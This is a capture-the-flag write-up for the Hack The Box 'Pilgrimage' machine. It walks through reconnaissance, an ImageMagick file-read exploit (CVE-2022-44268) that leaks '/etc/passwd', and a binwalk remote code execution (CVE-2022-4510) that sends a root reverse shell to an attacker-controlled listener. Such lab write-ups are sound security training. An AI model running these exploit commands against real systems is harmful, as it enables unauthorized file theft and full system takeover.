Hack The Box — Pligrimage write-up
This is a write-up for the “Pilgrimage” machine on HackTheBox.

The machine is said easy. That’s what we will find out!
My IP: 10.10.16.3
The Target’s IP : 10.10.11.22
First, I personally like to export the target’s IP to the variable $IP for a simplified usage.
export ip=10.10.11.219
I also like to check if the target is up by pinging it! (PS: The target may block the ICMP packets, which means that the target may be up without responding to the ping we send).
ping $ip
PING 10.10.11.219 (10.10.11.219) 56(84) bytes of data.
64 bytes from 10.10.11.219: icmp_seq=1 ttl=63 time=205 ms
64 bytes from 10.10.11.219: icmp_seq=2 ttl=63 time=85.9 ms
64 bytes from 10.10.11.219: icmp_seq=3 ttl=63 time=80.9 ms
^C
--- 10.10.11.219 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2005ms
|=—[ Scanning & Enumeration ]
Everything starts with a classic nmap scan to see which ports are open on the target.
nmap -sC -T4 -p- $ip
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-19 00:19 EDT
Nmap scan report for 10.10.11.219
Host is up (0.20s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-hostkey:
|   3072 20be60d295f628c1b7e9e81706f168f3 (RSA)
|   256 0eb6a6a8c99b4173746e70180d5fe0af (ECDSA)
|_  256 d14e293c708669b4d72cc80b486e9804 (ED25519)
80/tcp open  http
|_http-title: Did not follow redirect to http://pilgrimage.htb/
Nmap done: 1 IP address (1 host up) scanned in 707.43 secondsj
- -sC: Performs a script scan using the default set of scripts. It is equivalent to* — script=default*.
- -T4: Aggressive (4) speeds scans.
- -p-: To scan all the ports! (from 0 to 65536)
This nmap’s Cheat Sheet is almost complete, check it whenever you are confused about nmap commands and options.
We can’t do much now about the 22 port (ssh). Let’s check if we have something interesting on the port 80(http)!
When I tried to reach the webpage on my browser, I get this:

Let’s then change the **/etc/hosts file on my kali machine by appending 10.10.11.219 pilgrimage.htb. **(Make sure to do it with sudoer/root privileges).
Now the webpage is accessible:

Let’s run a directories bruteforce against it while exploring it!
This is the command:
gobuster dir --url http://pilgrimage.htb:80/ -w /usr/share/wordlists/dirb/common.txt -t80
- — url: To specify the url !
- -w: The wordlist.
- -t80: The threads used in the bruteforce.
Note, if you got an error like this:

Just add this option to the previous command + the value of the length, in this case 169.
--exclude-length 169
The website seems to be an online image shrinker. Seems that we can Upload an image and access to it on the folder /shrunk .
I first thought of uploading a php payload that bypasses the server upload restriction. But this didn’t seem to work!
Let’s see what we got from the directories bruteforce:

That’s interesting! There is a .git/ repository, let’s dump it using git-dumper !
git-dumper http://pilgrimage.htb/.git/ ./git

Let’s see what we have here..

We can notice in the login.php file, the command magick convert is used and that we have a binary named magick in the .git/ repository. It’s time for Google to be our friend ;)
ImageMagick is a free, open-source software suite, used for editing and manipulating digital images. It can be used to create, edit, compose, or convert bitmap images, and supports a wide range of file formats, including JPEG, PNG, GIF, TIFF, and PDF.([source](https://imagemagick.org/index.php))
We’ve found that ImageMagick was last year vulnerable to Arbitrary File Read. (CVE-2022–44268)
Link: CVE-2022–44268 ImageMagick Arbitrary File Read PoC
|=—[ Exploit ]
Let’s get a random PNG image from the internet. Then, we will create the payload by embedding the “profile” keyword along with a file path as text, to do that we will use **pngcrush **tool:
pngcrush -text a "profile" "/etc/passwd" RandomImage.png hacked.png
Let’s check if it worked:
exiv2 -pS hacked.png
STRUCTURE OF PNG FILE: pngout.png
 address | chunk |  length | data                           | checksum
       8 | IHDR  |      13 | .......C....                   | 0x549f91fa
      33 | sRGB  |       1 |                                | 0xaece1ce9
      46 | IDAT  |  524288 | x...Y.eW...}...>....f .3P.T.(. | 0x727383a3
  524346 | IDAT  |   99726 | W..y-..9.....o)..o...U..B..[.B | 0x76878c85
  624084 | tEXt  |      19 | profile./etc/passwd            | 0x465bd758
  624115 | IEND  |       0 |                                | 0xae426082
YES IT DID!
Let’s upload our payload to the web server and see what we get in the shrank image. Let’s examine it with the command identify .
identify -verbose 64b7b37a94c16.png
Result:

Let’s decode it with CyberChef:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
emily:x:1000:1000:emily,,,:/home/emily:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false
We can see that emily and root are the users on this machine!
In the index.php file, we find the path to the database.


Let’s do the same thing, but with the path: “/var/db/pilgrimage”.
After decoding the output from hexadecimal we get this:
|=—[ Initial Access ]
Remember the Ssh port on 22? Let’s try to connect to it with the founded password in the database.

The user flag is located in the emily’s personal folder:

|=—[ Privilege Escalation ]
We don’t get any interesting results with the basic enumeration for privilege escalation. Let’s see if pspy or linpeas would help us.
LinPEAS is a script that search for possible paths to escalate privileges on Linux/Unix/MacOS hosts.
pspy is a command line tool designed to snoop on processes without need for root permissions. It allows you to see commands run by other users, cron jobs, etc. as they execute.
We upload the pspy64 binary with scp to the target machine with scp. (I like to upload the binaries in the /tmp folder to avoid any permission’s problem).
scp pspy64 emily@10.10.11.219:/tmp
On the target machine, make the pspy64 binary executable and then run it by tapping:
chmod u+x pspy64
./pspy64
We get something interesting here:

We see that the user root (UID=0) runs automatically a suspicious shell script named malwarescan.sh
We only can read it. Let’s see if we can get something from it!
malwarescan.sh:
#!/bin/bash

blacklist=("Executable script" "Microsoft executable")

/usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/ | while read FILE; do
 filename="/var/www/pilgrimage.htb/shrunk/$(/usr/bin/echo "$FILE" | /usr/bin/tail -n 1 | /usr/bin/sed -n -e 's/^.*CREATE //p')"
 binout="$(/usr/local/bin/binwalk -e "$filename")"
        for banned in "${blacklist[@]}"; do
  if [[ "$binout" == "$banned" ]]; then
   /usr/bin/rm "$filename"
   break
  fi
 done
done
We can see that the script will basically check for new files in */var/www/pilgrimage.htb/shrunk/ and then apply the command binwalk -e *on the newly created file.
If we check the version of binwalk installed on the target machine:

with a quick google search, this version of binwalk seems to be vulnerable to Remote Code Execution (CVE-2022–4510). I will use this.
The interesting thing here is that the owner of the script is root, which means that the script is executed with root privileges. So the code that we will inject will be executed with root privileges.
sudo python3 binwalkexploit.py RandomPic.png 10.10.16.6 1700
This will generate our payload named binwalk_exploit.png
Let’s upload it via ssh using the scp command.
But first we have to set our listener on the port 1700:
sudo nc -lnvp 1700
sudo scp binwalk_exploit.png emily@10.10.11.219:/var/www/pilgrimage.htb/shrunk/
We can see (using pspy) on the target machine that the command injected has been executed by the root user (UID=0):



This machine has been rooted ;)
Note: This room was a little tricky. If you have any questions, you can contact me.